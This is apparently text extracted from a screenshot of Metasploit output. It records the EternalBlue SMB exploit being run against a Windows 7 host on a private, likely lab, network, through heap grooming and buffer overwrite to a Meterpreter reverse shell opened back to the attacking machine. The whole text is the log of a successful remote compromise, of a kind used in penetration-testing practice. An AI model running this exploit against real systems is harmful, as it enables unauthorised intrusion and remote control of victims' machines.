 [*] 192.168.136.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Win
dows 7 Ultima
[*] 192.168.136.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 
7601 Service
[*] 192.168.136.130:445 - 0x00000020  50 61 63 6b 20 31                                Pac
k 1
[+] 192.168.136.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.136.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.136.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.136.130:445 - Starting non-paged pool grooming
[+] 192.168.136.130:445 - Sending SMBv2 buffers
[+] 192.168.136.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 bu
ffer.
[*] 192.168.136.130:445 - Sending final SMBv2 buffers.
[*] 192.168.136.130:445 - Sending last fragment of exploit packet!
[*] 192.168.136.130:445 - Receiving response from exploit packet
[+] 192.168.136.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.136.130:445 - Sending egg to corrupted connection.
[*] 192.168.136.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.136.130
[*] Meterpreter session 1 opened (192.168.136.129:4444 → 192.168.136.130:49159) at 2023-0
4-02 03:12:37 -0400
[+] 192.168.136.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.136.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >